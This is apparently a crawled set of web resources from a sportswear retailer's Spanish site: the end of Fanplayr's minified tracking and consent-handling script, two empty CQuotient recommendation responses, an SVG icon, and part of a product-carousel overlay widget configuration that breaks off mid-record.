f=a(d.get(e));f[b.id]?b.alreadyExists&&b.alreadyExists():(f[b.id]=!0,d.set(e,c(f),{expires:"never"}),b.callback&&b.callback())}}(),e.trackOnce=function(a,d){e.once({id:a,callback:function(){c.ajax({url:"https://api.fanplayr.com/tracker",data:b.merge(d||{},{action:"trackOnce_"+a,domain:document.location.hostname}),dataType:"jsonp"})}})},e}),define("platform/stash",["require","platform/utils","platform/config","platform/log","platform/json","platform/jquery","platform/xds","platform/rootDomain"],function(a){function b(a){return a&&f.isPlainObject(a)&&a.hasOwnProperty("v")}function c(a,c,d){if(b(d)){if(d.hasOwnProperty("e")&&e(d.e,a))return delete a.data[c],!0;if(g.userConsentMode&&!g.userConsentStatus&&!d.essential)return delete a.data[c],!0}}function d(a){var b=(new Date).getTime(),c=[];return f.each(String(a).split(","),function(a){a=f.trim(a);var d=a.match(/(\d+)\s*(ms|s|m|h|d)/i);if(d){var e=parseInt(d[1],10);b+=(n[d[2]]||1)*e,c.push(Math.ceil(b/1e3))}"sk"!==a&&"sessionKey"!==a||c.push("sk")}),c.join(",")}function e(a,b){for(var c=String(a).split(","),d=0;d<c.length;d++){var e=c[d];if(f.isNumeric(e)){e=parseInt(e,10);if(Math.ceil((new Date).getTime()/1e3)>=e)return!0}if("sk"===e&&b.data.$sk!==g.sessionKey)return!0}}var f=a("platform/utils"),g=a("platform/config"),h=a("platform/log").create("platform:stash"),i=a("platform/json"),j=a("platform/jquery"),k=a("platform/xds"),l=a("platform/rootDomain"),m={};m.memcache=function(){function a(a,b,c,d){g.userKey?j.ajax({url:"//"+g.sessionEndpoint+"/external.Genius/",data:{a:"session-data",m:a,uk:g.userKey,data:i.stringify(c),suffix:b},dataType:"jsonp",timeout:2e3,success:function(a){d(null,a)},error:function(){d(!0)}}):d(!0)}return{name:"memcache",get:function(b,c){a("get",b,null,function(a,b){a||b.error?c(a):c(null,b.data)})},set:f.debounce(function(a,b,c){this._set(a,b,c)},500),_set:function(b,c,d){a("set",b,c,function(a,b){d(a||b.error)})}}}(),m.remoteStorage=function(){return{name:"remoteStorage",get:k.getLocalStorage,set:k.setLocalStorage}}();var n={ms:1,s:1e3,m:6e4,h:36e5,d:864e5};return{create:function(a){var e=a.name,i=a,j=h.create("stash:"+e);"domain"===a.scope&&(e+=":"+l.get(g.storeDomain));var n=a.provider;n?"string"==typeof n&&(n=m[n]):n=k.isEnabled?m.remoteStorage:m.memcache;var o={data:{},log:j,load:function(a){n.get(e,function(b,c){o.data=c||{},o.gc(),a&&a(b)})},save:function(a){var b=o.data||{};b.$sk=g.sessionKey,b.$ts=Math.ceil(+new Date/1e3),n.set(e,b,function(b){a&&a(b)})},has:function(a){return void 0!==o.get(a)},get:function(a){var d=o.data[a];return b(d)?c(o,a,d)?void 0:d.v:d},set:function(a,b,c){var e=o.data[a]={v:b};arguments.length>2&&"object"!=typeof c&&(c={expires:c}),c&&i.defaultSetOptions&&(c=f.merge({},i.defaultSetOptions,c));var h=c&&c.expires;h&&(h=d(h),h&&(e.e=h),h.indexOf("sk")>=0&&(o.data.$sk=g.sessionKey)),c&&c.essential&&(e.essential=!0)},del:function(a){delete o.data[a]},gc:function(){var a=o.data||{};for(var b in a){var d=a[b];c(o,b,d)}}};return o}}}),define("platform/configStash",["require","platform/utils","platform/jquery","platform/config","platform/json","platform/xds","platform/log","platform/cookie","platform/stash","platform/webPush/api","platform/linkDecorator","platform/capabilities","platform/storageMode"],function(a){function b(a){try{var b=x.get(a);if(b){var c=u.parse(b),d=(new Date).getTime();"number"==typeof c.t&&c.t;m({uuid:c.uuid,userKey:c.uk,sessionKey:c.sk,sessionEndpoint:c.se},"store_cookie:"+a)}}catch(a){}}function c(){i()&&b(E),t.userConsentMode&&b(F)}function d(a,b){var c={uuid:t.uuid||"",uk:t.userKey||"",sk:t.sessionKey||"",se:t.sessionEndpoint||"",tm:"tunnel"!==C?1:0,t:(new Date).getTime()};x.set(a,u.stringify(c),b)}function e(){if(t.userConsentMode&&(d(F,{expires:"session"}),!t.userConsentStatus)){x.get(E)&&(w("Delete non-essential store cookie"),x.remove(E))}i()&&d(E,{expires:"never"})}function f(a){var b=B.getConnectInfo();b&&b.endpoint?s.ajax({url:b.endpoint,dataType:"json",timeout:2e3,xhrFields:{withCredentials:!0},crossDomain:!0,success:function(b){var c=b&&b.value;o(c)||(c=null),a(c)},error:function(b){a(null)}}):a(null)}function g(a){var b=B.getConnectInfo();b&&b.endpoint&&s.ajax({url:b.endpoint,data:{data:u.stringify({value:a,ts:Date.now()}),domain:b.baseDomain||""},dataType:"json",timeout:5e3,xhrFields:{withCredentials:!0},crossDomain:!0})}function h(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return+new Date+"-"+a()+a()+a()+a()+a()+a()}function i(){return!t.userConsentMode||!0===t.userConsentStatus}function j(){if(!D&&(D=!0,v.isEnabled)){var a={name:"fanplayr:platform",provider:"remoteStorage"};t.namespace?a.name+=":"+t.namespace:a.scope="domain",p=y.create(a)}}function k(a){return a&&"undefined"!==r.trim(String(a)).toLowerCase()}function l(a){return k(a)?a:null}function m(a,b){a&&(t.uuid=t.uuid||l(a.uuid),t.userKey=t.userKey||l(a.userKey),t.sessionKey=t.sessionKey||l(a.sessionKey),t.sessionEndpoint=t.sessionEndpoint||l(a.sessionEndpoint),q=t.sessionKey,!t.userKeySource&&t.userKey&&(t.userKeySource=b,w("Set userKey to %o from source %o",t.userKey,b)),!t.sessionKeySource&&t.sessionKey&&(t.sessionKeySource=b,w("Set sessionKey to %o from source %o",t.sessionKey,b)))}function n(a){switch(t.environment){case"development":return/site\.fanplayr/.test(a);case"staging":return/(stage|w1s)\.fanplayr\.com/.test(a);case"production":return/(my|w1|e1)\.fanplayr\.com/.test(a)}}function o(a){return/^\d.[a-zA-Z0-9]{19}\.\d{10}/.test(a)}var p,q,r=a("platform/utils"),s=a("platform/jquery"),t=a("platform/config"),u=a("platform/json"),v=a("platform/xds"),w=a("platform/log").create("platform:config-stash"),x=a("platform/cookie"),y=a("platform/stash"),z=a("platform/webPush/api"),A=a("platform/linkDecorator"),B=a("platform/capabilities"),C=a("platform/storageMode"),D=!1,E="fanplayr",F="fanplayr_",G="fanplayr_sc";t.load=function(a){j();var b=t.sessionEndpoint;t.sessionEndpoint=null;var d=[],g=!1,k=A.getInfo();k&&(m({sessionKey:k.sessionKey},"linkDecorator_"+k.source),k.storeDomain&&(t.storeDomain=k.storeDomain)),"tunnel"===C&&v.isEnabled&&(d.push(function(a){v.getUserKey(function(b,c){m({userKey:c},"xds"),a()})}),d.push(function(a){v.getSessionCookie(G,function(b,c){c||(g=!0),a()})})),"tunnel"!==C&&(sessionStorage.getItem(G)||(g=!0)),d.push(function(a){c(),a()}),v.isEnabled&&p&&i()&&d.push(function(a){p.load(function(){m(p.data,"remote_stash"),a()})}),d.push(function(a){var b=window.PrivacyID,c=B.getPrivacyId();if("function"==typeof b&&c&&"string"==typeof c){var d=setTimeout(function(){a()},2e3);b("getIdentity",c,function(b){t.privacyIdUserKey=b,clearInterval(d),a()})}else a()}),d.push(function(a){!t.userKey&&i()?f(function(b){m({userKey:b},"secureUserCookie"),a()}):a()}),z.isSupported()&&d.push(function(a){r.promiseTimeout(z.getPushInfo(),3e3,function(){return{isSupported:!1,permission:Notification&&Notification.permission,subscription:null,oldSubscription:null,swVer:"u",hostname:location.hostname,status:"timeout",method:"unknown"}}).then(function(b){t.pushInfo=b,a()})}),r.series(d,function(c,d){t.uuid||(t.uuid=h());var f=t.sessionEndpoint;b===f||n(f)||(w("reverted sessionEndpoint from '"+f+"' to '"+b+"'"),t.sessionEndpoint=b,e()),t.sessionEndpoint||(t.sessionEndpoint=b),a&&a({isNewBrowserSession:g})})},t.save=function(){j();var a=q!==t.sessionKey;q=t.sessionKey,e(),a&&i()&&g(t.userKey),v.isEnabled&&p&&i()&&(p.data={userKey:t.userKey,sessionKey:t.sessionKey,sessionEndpoint:t.sessionEndpoint,displayedWidgets:p.data.displayedWidgets||[]},p.save(),"tunnel"===C&&(v.setUserKey(t.userKey),v.setSessionCookie(G,1))),"tunnel"!==C&&sessionStorage.setItem(G,String((new Date).getTime()))},t.getWidgetDisplayCountById=function(a){return(t.widgetDisplayCounts||{})[a]||0},t.setWidgetDisplayCounts=function(a){t.widgetDisplayCounts=a}}),define("platform/googleDataLayerSampler",["require","platform/utils","platform/config","platform/json"],function(a){function b(a,b){try{"[object Arguments]"===String(a)&&(a={$type:"Arguments",values:[].slice.call(a,0)});var c={timestamp:Date.now(),index:b,data:a};k.push(c),n()}catch(a){o("Caught",a)}}function c(){var a=k.slice();if(k=[],o("Flush queue",a),a.length){var b=d(a,q.batchSize);o("Sending "+b.length+" chunks",b),g.forEach(b,function(a){try{var b=g.mergeDeep({pageId:l,pageUrl:location.href,sessionKey:h.sessionKey,accountKey:h.accountKey,timestamp:Date.now(),records:a},q.extraPayloadParams);o("Sending payload",b),navigator.sendBeacon(j,i.stringify(b))}catch(a){o("Caught",a)}})}}function d(a,b){var c=[];if(a.length<b)c.push(a);else{var d=a.slice(),e=[];for(c.push(e);d.length;){var f=d.shift();e.length<b?e.push(f):(e=[f],c.push(e))}}return c}function e(a){try{if(q=g.mergeDeep({},p,a||{}),o=q.debug?window.console.log.bind(window.console,"[FP GA Sampler]"):function(){},o("Configured with options",q),!navigator.sendBeacon)return void o("Browser does not support sendBeacon");if(f)return void o("Skip, already enabled");if("number"==typeof q.sampleRate&&q.sampleRate<1){var c=sessionStorage.getItem(m);if(c?o("Session is in group:",c):(c=Math.random()<=q.sampleRate?"targeted":"control",sessionStorage.setItem(m,c),o("Placed session in group",c)),"control"===c)return void o("Skip sampling")}if(f=window[q.dataLayerName],!Array.isArray(f))return void o('Data layer array not found with name "'+q.dataLayerName+'"');var d=f.length;o("Initial length is",d),d>0&&g.forEach(f,function(a,c){o("Process initial entry #"+c,a),b(a,c)});var e=f.push;f.push=function(){var a=[].slice.call(arguments,0),c=e.apply(f,a);try{g.forEach(a,function(c){o("Add new entry #"+d,a),b(c,d++)})}catch(a){o("Caught",a)}return c}}catch(a){o("Caught",a)}}var f,g=a("platform/utils"),h=a("platform/config"),i=a("platform/json"),j="https://ga.fanplayr.com/collect",k=[],l=g.uuid(),m="fp_dl_sample_group",n=g.debounce(c,1e3),o=function(){},p={dataLayerName:"dataLayer",batchSize:10,sampleRate:1,debug:!1,extraPayloadParams:{}},q=p;return{init:e}}),define("platform/api",["require","fanplayr","platform","platform/afn","platform/config","platform/json","platform/jquery","platform/webPush/api","platform/state","platform/utils","platform/googleDataLayerSampler"],function(a){function b(){var a=j.cart.serialize()||{};return a&&(delete a.cartAction,delete a.data,delete a.lineItemCount,delete a.totalQuantity,delete a.quoteId,delete a.repeat,a.products=k.map(a.products||[],function(a){return delete a.data,a})),a}var c=a("fanplayr"),d=a("platform"),e=a("platform/afn"),f=a("platform/config"),g=a("platform/json"),h=a("platform/jquery"),i=a("platform/webPush/api"),j=a("platform/state"),k=a("platform/utils"),l=a("platform/googleDataLayerSampler");c.getSessionInfo=function(){var a=[],b=null;return d.on("track",{init:!0},function(){for(b={userKey:f.userKey,sessionKey:f.sessionKey,sessionEndpoint:f.sessionEndpoint};a.length;)a.shift()(b)}),function(c){return c&&(b?c(b):a.push(c)),b}}(),c.collectEmail=function(a,c){d.once("track",{init:!0},function(){h.ajax({url:"//"+f.sessionEndpoint+"/external.Genius/",data:{a:"collectEmailV2",req:g.stringify({sessionKey:f.sessionKey,email:a.email,espListId:a.espListId,cartData:b(),widgetId:a.widgetId,widgetRevisionId:a.widgetRevisionId,widgetScope:a.widgetScope})},dataType:"jsonp",complete:function(){c&&c()}})})},c.webPushSubscribe=function(){return i.subscribe()},c.trackAfn=function(a){e.track(a)},c.decorateLink=function(a){if(f.sessionKey)try{var b=k.parseUrl(a);return b.params.fp_sk="_"+f.sessionKey,f.storeDomain&&(b.params.fp_domain=f.storeDomain),b.compile()}catch(a){}return a},c.push=function(a,b,d){"collectEmail"===a?c.collectEmail(b,d):"webPushSubscribe"===a?c.webPushSubscribe():"trackAfn"===a?c.trackAfn(b):"dataLayerSampler"===a&&l.init(b)}}),define("platform/siteSpeed",["require","platform","platform/config","platform/state","platform/utils","platform/json"],function(a){function b(a){function b(){(c||d&&h&&i)&&!k&&(k=!0,f(a))}var c=!1,d=!1,h=!1,i=!1,k=!1,m=l.now(),n=e(a.minWait)?1e3*a.minWait:0;setTimeout(function(){h=!0,b()},n);var o=e(a.maxWait)?1e3*a.maxWait-m:0;o>0&&setTimeout(function(){c=!0,b()},o),j.domReady(function(){d=!0,b()}),g.once("widgets:processed",{init:!0},function(){i=!0,b()})}function c(a,b){var c=p.map(function(b){var c=a[b.name];return"number"===b.type?e(c)?Math.round(c):0:"string"===b.type?"string"==typeof c?c:null:void 0});return c.push(b),c}function d(a){try{var b=l.getEntries(),d={version:1,accountKey:h.accountKey,userKey:h.userKey,sessionKey:h.sessionKey,platformVersion:h.version,pageType:i.page.type,url:location.href,transferSize:0,encodedBodySize:0,decodedBodySize:0,navigationType:null,redirectCount:0,timing:[],resources:[]},f=l.timing,g=f.navigationStart;d.timing=o.map(function(a){var b=f[a];return e(b)||(b=g),"navigationStart"!==a?Math.max(0,b-g):b});for(var j=/^https:\/\/(.+?)\//,m=new RegExp(a.hostnamePattern||""),p=new RegExp(a.pattern||""),q=0,r=0,s=b.length;r<s;r++){var t=b[r];if("navigation"===t.entryType)d.navigationType=t.type,d.redirectCount=t.redirectCount;else if("resource"===t.entryType){q++;var u=j.exec(t.name);if(!u||!m.test(u[1])||!p.test(t.name))continue;d.resources.push(c(t,q-1)),e(t.transferSize)&&(d.transferSize+=t.transferSize),e(t.encodedBodySize)&&(d.encodedBodySize+=t.encodedBodySize),e(t.decodedBodySize)&&(d.decodedBodySize+=t.decodedBodySize)}}var v=e(a.maxRecords)?a.maxRecords:n;return d.resources=d.resources.slice(0,v),{type:"BQ-SITE-SPEED",payload:{customPayload:k.stringify(d)}}}catch(a){}}function e(a){return"number"==typeof a&&!isNaN(a)}function f(a){try{var b=d(a);window.fetch(m,{method:"post",mode:"cors",headers:{"Content-Type":"application/json"},body:k.stringify(b)})}catch(a){}}var g=a("platform"),h=a("platform/config"),i=a("platform/state"),j=a("platform/utils"),k=a("platform/json"),l=window.performance,m="https://site-speed.fanplayr.com/collect",n=150;g.on("track:page",function(a){try{var c=a.siteSpeed;!0===c&&(c={}),l&&c&&"object"==typeof c&&b(c)}catch(a){}});var o=["navigationStart","unloadEventStart","unloadEventEnd","redirectStart","redirectEnd","fetchStart","domainLookupStart","domainLookupEnd","connectStart","connectEnd","secureConnectionStart","requestStart","responseStart","responseEnd","domLoading","domInteractive","domContentLoadedEventStart","domContentLoadedEventEnd","domComplete","loadEventStart","loadEventEnd"],p=[{name:"name",type:"string"},{name:"startTime",type:"number"},{name:"duration",type:"number"},{name:"initiatorType",type:"string"},{name:"nextHopProtocol",type:"string"},{name:"workerStart",type:"number"},{name:"redirectStart",type:"number"},{name:"redirectEnd",type:"number"},{name:"fetchStart",type:"number"},{name:"domainLookupStart",type:"number"},{name:"domainLookupEnd",type:"number"},{name:"connectStart",type:"number"},{name:"connectEnd",type:"number"},{name:"secureConnectionStart",type:"number"},{name:"requestStart",type:"number"},{name:"responseStart",type:"number"},{name:"responseEnd",type:"number"},{name:"transferSize",type:"number"},{name:"encodedBodySize",type:"number"},{name:"decodedBodySize",type:"number"}]}),define("platform/vendor/jquery.xdr",["platform/jquery"],function(a){if(a.support.cors||!a.ajaxTransport||!window.XDomainRequest)return a;var b=/^(https?:)?\/\//i,c=/^get|post$/i,d=new RegExp("^(//|"+location.protocol+")","i");return a.ajaxTransport("* text html xml json",function(e,f,g){if(e.crossDomain&&e.async&&c.test(e.type)&&b.test(e.url)&&d.test(e.url)){var h=null;return{send:function(b,c){var d="",g=(f.dataType||"").toLowerCase();h=new XDomainRequest,/^\d+$/.test(f.timeout)&&(h.timeout=f.timeout),h.ontimeout=function(){c(500,"timeout")},h.onload=function(){var b="Content-Length: "+h.responseText.length+"\r\nContent-Type: "+h.contentType,d={code:200,message:"success"},e={text:h.responseText};try{if("html"===g||/text\/html/i.test(h.contentType))e.html=h.responseText;else if("json"===g||"text"!==g&&/\/json/i.test(h.contentType))try{e.json=a.parseJSON(h.responseText)}catch(a){d.code=500,d.message="parseerror"}else if("xml"===g||"text"!==g&&/\/xml/i.test(h.contentType)){var f=new ActiveXObject("Microsoft.XMLDOM");f.async=!1;try{f.loadXML(h.responseText)}catch(a){f=void 0}if(!f||!f.documentElement||f.getElementsByTagName("parsererror").length)throw d.code=500,d.message="parseerror","Invalid XML: "+h.responseText;e.xml=f}}catch(a){throw a}finally{c(d.code,d.message,e,b)}},h.onprogress=function(){},h.onerror=function(){c(500,"error",{text:h.responseText})},f.data&&(d="string"===a.type(f.data)?f.data:a.param(f.data)),h.open(e.type,e.url),h.send(d)},abort:function(){h&&h.abort()}}}}),a}),define("platform/detect",["require","platform/log"],function(a){function b(a){return a||(a=navigator.userAgent),{parse:b,isMobile:g.test(a),isMobileSafari:d.test(a)&&e.test(a)&&!f.test(a)}}var c=a("platform/log").create("platform:detect"),d=/iPad|iPhone/i,e=/WebKit/i,f=/CriOS/i,g=/Mobile|Android|BlackBerry/i,h=b();return c("result",h),h});var fanplayr=window.fanplayr=window.fanplayr||{};fanplayr.require=require,fanplayr.define=define,define("platform",["require","platform/emitter"],function(a){return a("platform/emitter").mixin({})}),define("fanplayr",[],function(){return fanplayr}),define("platform/platform",["require","platform","platform/json","platform/jquery","platform/utils","platform/state","platform/config","platform/legacy","platform/tracking","platform/loader","platform/capabilities","platform/xds","platform/debug","platform/storageMode","platform/tunnel","platform/stash","platform/configStash","platform/api","platform/siteSpeed","platform/cdp","platform/vendor/jquery.xdr","platform/detect"],function(a){function b(){v||(v=!0,p.load("services/offers"))}function c(){var a=/fp_widget_preview=([^&]+)/.exec(location.href);if(a)try{var b=i.parse(decodeURIComponent(a[1]));p.load("services/runtime",function(a,c){c&&c.loadPreview(b)})}catch(a){}}function d(){m.load(function(a){if(fanplayr._loadState=2,o.trackFallbackOrder(),a.isNewBrowserSession&&h.emit("newBrowserSession"),n.fillState())f(),h.trackPage();else{var b=p.adaptor;b&&p.loadAdaptor(b,function(a){})}e(),g()})}function e(){var a=window.fanplayr_ready;"function"==typeof a&&a(fanplayr,h),h.emit("ready"),u.ready()}function f(){if(l.page&&"prod"===l.page.type&&l.page.product&&!l.page.product.image){var a=j('meta[property="og:image"]:first').attr("content");a&&(l.page.product.image=a)}}function g(){"e0e2a95fe7fba7379859362844ec29fc"===m.accountKey&&(p.load("services/offers",function(a,b){}),p.load("services/offers-legacy",function(a,b){}),p.load("services/intent",function(a,b){}))}var h=a("platform"),i=a("platform/json"),j=a("platform/jquery"),k=a("platform/utils"),l=a("platform/state"),m=a("platform/config"),n=a("platform/legacy"),o=a("platform/tracking"),p=a("platform/loader"),q=a("platform/capabilities"),r=a("platform/xds"),s=a("platform/debug"),t=a("platform/storageMode");a("platform/tunnel"),a("platform/stash"),a("platform/configStash"),a("platform/api"),a("platform/siteSpeed"),a("platform/cdp"),a("platform/vendor/jquery.xdr"),a("platform/detect");var u=k.createDeferredGroup();if(fanplayr.$=j,fanplayr._=k,fanplayr.platform=h,h.version=m.version,h.config=m,h.capabilities=q,!i)return void s.trackOnce("noJson",{userAgent:navigator.userAgent});o.init(h),h.trackPage=u.defer(o.trackPage,"trackPage"),h.trackOrder=u.defer(o.trackOrder,"trackOrder"),h.trackEvent=u.defer(o.trackEvent,"trackEvent"),fanplayr.reinitialize=u.defer(function(a){l.clear(),n.fillState(a),f(),h.trackPage()},"reinitialize");var v;h.once("offer",b),h.once("exitIntent",b),h.once("widget:preview",function(){p.load("services/widget")}),h.once("widget",function(){p.load("services/widget")}),h.once("runtime",function(){p.load("services/runtime")});var w,x;h.on("track:page",function(a){if(!w&&/fpdebugsession/.test(location.href)&&(w=!0,p.load("services/debug")),!x&&(/fp_debug_config/.test(location.href)||localStorage.getItem("fp_debug_config"))){x=!0;var b=document.createElement("script");b.type="module",b.src="https://cdn.fanplayr.com/client/debug-tool/debug-tool.js",document.body.append(b)}c()}),"store"===t?d():r.checkEnabled(function(){d()})}),define("platform/webfont",["require","platform/utils"],function(a){var b,c=a("platform/utils"),d=[],e=window.WebFont;return{get:function(f){e?f(e):(d.push(f),b||(b=!0,a(["https://ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js"],function(){e=window.WebFont,c.each(d,function(a){a(e)})})))}}}),require(["platform/platform"])}();
//# sourceMappingURL=platform.min.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-es/recently-viewed?callback=CQuotient._callback1&_=1768968790042&_device=mac&userId=&cookieId=aboBJdFnpOCKLgLZE3N3XP1y6M&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations-1&slotConfigId=20250304-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aboBJdFnpOCKLgLZE3N3XP1y6M%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations-1%22%2C%22slotConfigId%22%3A%2220250304-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 80
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"00ab80cb-b3ec-4f21-bb3f-febb12b5636f"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg
body_size: 540
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9043 4.20703C9.79969 4.20703 8.90426 5.10246 8.90426 6.20703V13.2262C8.90426 13.7785 9.35198 14.2262 9.90426 14.2262C10.4565 14.2262 10.9043 13.7785 10.9043 13.2262V6.20703H15.4198V8.52419C15.4198 9.62876 16.3153 10.5242 17.4198 10.5242H21.4342C22.5388 10.5242 23.4342 9.62875 23.4342 8.52419V6.20703H27.9497V23.2525H16.921C16.3687 23.2525 15.921 23.7002 15.921 24.2525C15.921 24.8048 16.3687 25.2525 16.921 25.2525H27.9497C29.0543 25.2525 29.9497 24.3571 29.9497 23.2525V6.20703C29.9497 5.10246 29.0543 4.20703 27.9497 4.20703H22.4342H16.4198H10.9043ZM17.4198 8.52419V6.20703H21.4342V8.52419H17.4198ZM6.94736 14.3372C7.33232 14.7332 7.32337 15.3663 6.92737 15.7513L5.8476 16.8009H13.6301C14.1823 16.8009 14.6301 17.2486 14.6301 17.8009C14.6301 18.3532 14.1823 18.8009 13.6301 18.8009H5.8476L6.92737 19.8506C7.32337 20.2355 7.33232 20.8686 6.94736 21.2647C6.5624 21.6607 5.92929 21.6696 5.53329 21.2846L2.68724 18.518C2.49355 18.3297 2.38428 18.071 2.38428 17.8009C2.38428 17.5308 2.49355 17.2722 2.68724 17.0839L5.53329 14.3172C5.92929 13.9322 6.5624 13.9412 6.94736 14.3372ZM10.067 27.4899C9.68201 27.0939 9.69097 26.4608 10.087 26.0758L11.1667 25.0262H3.38428C2.832 25.0261 2.38428 24.5784 2.38428 24.0262C2.38428 23.4739 2.832 23.0262 3.38428 23.0262H11.1667L10.087 21.9765C9.69097 21.5915 9.68201 20.9584 10.067 20.5624C10.4519 20.1664 11.085 20.1575 11.4811 20.5424L14.3271 23.3091C14.5208 23.4974 14.6301 23.756 14.6301 24.0262C14.6301 24.2963 14.5208 24.5549 14.3271 24.7432L11.4811 27.5099C11.085 27.8948 10.4519 27.8859 10.067 27.4899Z" fill="#FFF"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bjth-awlab-es/pdp-product-recommendation?callback=CQuotient._callback0&_device=mac&userId=&cookieId=aboBJdFnpOCKLgLZE3N3XP1y6M&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-bottom-1&slotConfigId=20250304_pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aboBJdFnpOCKLgLZE3N3XP1y6M%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-bottom-1%22%2C%22slotConfigId%22%3A%2220250304_pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"249a2eef-3c4c-4169-8790-39a5dbc2831c"}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.fanplayr.com/widgets/production/v2/91373/177282.js
body_size: 10504
content:
{"id":"9280050","name":"[NEW] Overlay - Site Abandoners - Carousel [Desktop] - MULTIBRAND","description":null,"status":"draft","views":[{"type":"View","name":"ViewStart","children":[{"type":"Shape","name":"Text1","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{"text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Stay and Step Up</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">No pierdas la oportunidad: estos art&iacute;culos se est&aacute;n agotando r&aacute;pidamente.</span></p>"},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":1,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Nike-Dunk-Cacao","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":2,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGB.html?cgid=brands_nike&dwvar_AW__221CECCEGB_color=5013539","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":2,"url":"https://es.aw-lab.com/mujer/calzado-AW_221CECCEGB.html?dwvar_AW__221CECCEGB_color=5013539","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px"}},"id":2,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-Felpa-Phoenix","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":836.484375,"y":561.5},"text":"","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":3,"url":"https://www.aw-lab.com/brand/nike/nike-w.-classic-cortez-leather-AW_2212323B.html?cgid=brands_nike&dwvar_AW__2212323B_color=5043144","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"